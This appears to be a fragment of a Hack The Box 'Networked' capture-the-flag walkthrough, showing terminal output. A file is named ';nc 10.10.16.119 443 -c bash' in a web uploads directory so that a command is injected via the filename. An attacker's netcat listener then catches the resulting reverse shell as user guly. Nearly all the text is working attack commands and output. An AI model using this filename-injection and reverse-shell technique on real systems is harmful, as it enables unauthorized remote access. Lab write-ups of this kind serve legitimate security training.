 bash-4.2$ pwd
/var/www/html/uploads
bash-4.2$ touch ';nc 10.10.16.119 443 -c bash'
bash-4.2$ ls
10_10_16_119.php.gif  127_0_0_1.png  127_0_0_2.png  127_0_0_3.png  127_0_0_4.png  ;nc 10.10.16.119 443 -c bash  index.html
bash-4.2$
root@Kali:~/hackthebox/networked# nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.146.
Ncat: Connection from 10.10.10.146:38194.
id
uid=1000(guly) gid=1000(guly) groups=1000(guly)